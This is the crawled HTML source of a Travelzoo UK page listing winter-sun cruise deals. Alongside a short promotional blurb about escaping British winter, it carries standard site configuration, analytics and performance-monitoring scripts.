

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collection/cruise/winter-sun/?expalertlid=1165&expalertln=St.%20Kitts%20and%20Nevis
body_size: 32564
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Cruise deals | Winter sun | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp0f" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp0f" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp0f" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp0f" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp0f" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp0f" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp0f" async>
                <link rel="canonical" href="https://www.travelzoo.com/uk/collection/cruise/winter-sun/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp0f">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="If you&#39;re looking for a winter-sun cruise, here&#39;s where you&#39;ll find our best offers: Australia, Asia, the Caribbean, and more — there’s plenty to chose from" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/collection/cruise/winter-sun/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Winter sun cruise deals">
    <meta property="og:type" content="website">
    <meta property="og:description" content="If you&#39;re looking for a winter-sun cruise, here&#39;s where you&#39;ll find our best offers: Australia, Asia, the Caribbean, and more — there’s plenty to chose from">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.13733.0.1199409.Cruise_woman_2CCMPDE.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Winter sun cruise deals","url":"https://www.travelzoo.com/uk/collection/cruise/winter-sun/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.solo_cruise.uk.011322.jpg?v=76jd9hp0f","dateCreated":"2022-01-13T23:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:2","Collection","Warm Weather"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"3412","tzlocale":"2"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'3412','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP0F-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP0F-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clnnz7qcc2r3w2lm5uaq-f-b94b105c3-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"20dc4d1c","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.218.220.0","ak.cport":37940,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768746241","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==j1Z+naJ1B/wMDJI33LF9CnSUW/Yg102OF2Jfuv7CLkwtpmaANChEScMO/ZTYiGaCgnnb5LJdV8nxZ+2OJzgIienems0HqpxA95bp9mk/Ep6n9LDN1v2TjVu36x6+xupx3P5cLVhJsyn2a06Ik56/M+pl1UfmLFkAhtd8eGy+bJGCuAX/GM3PLzSw6uiCv8dk3Y9qGwBbsDfypSaUUMWI/aaS+SM/gLlIAFNNCceftGryv7VgT0EjFkTVqj7ewo340W/8uoZ+APPE6K2Efr1317G3namb/HTGGQfuzvqywCsF2U+fq1eYVNIc+LFrO8voUNMBApxhHWNqlxxohe19G2Io1F4Q1UggxWS7ZeqnI4Um7IbeCZ5f5v/psDUG0tniLV+a4vZfECOh9XkCqbLK/C1VEJce+WBF0wRwdEgy1Ig=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.solo_cruise.uk.011322.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Winter sun cruise deals</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>If you're looking for a winter-sun cruise, here's where you'll find our pick of the bunch: Australia, Asia, the Caribbean, and more—there’s plenty to chose from.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Show Less" data-expand-label="+ Show More" style="display: block;"><p>If you're looking for a winter-sun cruise, here's where you'll find our pick of the bunch: Australia, Asia, the Caribbean, and more—there’s plenty to chose from.</p><p>As the dark days of winter wear on, it seems the only cure is a jaunt to an exotic, sunny destination. Despite the shorter days, winter months in Britain can feel drawn out and gloomy, with a constant threat of rain. That's why it's such a great time of year to escape overseas for some Vitamin D and perhaps some sand, but definitely the winter sun!</p><p>If you’ve got time on your hands, also check out our collection of <strong><a href="https://www.travelzoo.com/uk/collection/cruise/14-days-or-longer/">cruise deals for 14 days or longer</a></strong>; or if you want everything covered in the price, see our <strong><a href="https://www.travelzoo.com/uk/collection/cruise/all-inclusive/">all-inclusive cruise deals</a></strong>.</p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> If you're looking for a winter-sun cruise, here's where you'll find our pick of the bunch: Australia, Asia, the Caribbean, and more—there’s</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read more" style="display: inline;"><p>If you're looking for a winter-sun cruise, here's where you'll find our pick of the bunch: Australia, Asia, the Caribbean, and more—there’s plenty to chose from.</p><p>As the dark days of winter wear on, it seems the only cure is a jaunt to an exotic, sunny destination. Despite the shorter days, winter months in Britain can feel drawn out and gloomy, with a constant threat of rain. That's why it's such a great time of year to escape overseas for some Vitamin D and perhaps some sand, but definitely the winter sun!</p><p>If you’ve got time on your hands, also check out our collection of <strong><a href="https://www.travelzoo.com/uk/collection/cruise/14-days-or-longer/">cruise deals for 14 days or longer</a></strong>; or if you want everything covered in the price, see our <strong><a href="https://www.travelzoo.com/uk/collection/cruise/all-inclusive/">all-inclusive cruise deals</a></strong>.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/uk/collectiondeals/?id=3412&previewKey=">All deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/uk/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
